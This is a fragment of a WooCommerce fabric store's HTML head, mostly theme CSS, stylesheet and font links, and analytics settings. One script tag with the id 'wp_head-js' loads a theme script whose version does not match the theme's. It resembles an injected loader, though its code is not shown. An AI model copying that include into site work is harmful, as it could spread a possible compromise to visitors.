0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/style.css?ver=6.8.3' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3' type='font/woff2' crossorigin />
<link rel='stylesheet' id='sfb-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-footer-bar/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sfb-styles-inline-css'>

		.sfb-footer-bar {
			background-color: #2c2d33;
		}

		.sfb-footer-bar .widget {
			color: #9aa0a7;
		}

		.sfb-footer-bar .widget h1,
		.sfb-footer-bar .widget h2,
		.sfb-footer-bar .widget h3,
		.sfb-footer-bar .widget h4,
		.sfb-footer-bar .widget h5,
		.sfb-footer-bar .widget h6 {
			color: #ffffff;
		}

		.sfb-footer-bar .widget a {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #eeeeee !important;
				border-color: #eeeeee !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #d5d5d5 !important;
				border-color: #d5d5d5 !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #333333 !important;
				border-color: #333333 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #1a1a1a !important;
				border-color: #1a1a1a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #404040;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #333333;
			}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3" id="wp_head-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js?ver=3.6.1" id="-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/camofabricdepot.com","hash_tracking":"false","v4_id":"G-4ZHEQRFDVT"};</script>
<script src="//www.powr.io/powr.js?external-type=woocommerce-integrated&amp;ver=1.6.5" id="powr-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"0ELXAs71rloIWUWm","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
